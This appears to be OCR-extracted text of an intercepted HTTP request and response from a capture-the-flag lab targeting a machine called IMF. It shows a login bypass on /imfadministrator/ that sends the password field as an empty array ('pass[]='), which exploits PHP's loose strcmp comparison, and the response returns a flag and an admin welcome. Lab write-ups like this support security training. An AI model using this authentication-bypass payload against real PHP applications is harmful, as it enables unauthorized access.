 Request
Pretty Raw Hex
\n
1 POST /imfadministrator/ HTTP/1.1
2 Host: imf.local
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://imf.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://imf.local/imfadministrator/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: es-ES,es;q=0.9
3 Cookie: PHPSESSID=scksoori42macofslok5fnulr1
4 Connection: close
5
6 user=rmichaels&pass[]=
Response
Pretty Raw Hex Render
flag3{Y29udGludWVUT2Ntcw==}
Welcome, rmichaels
IMF CMS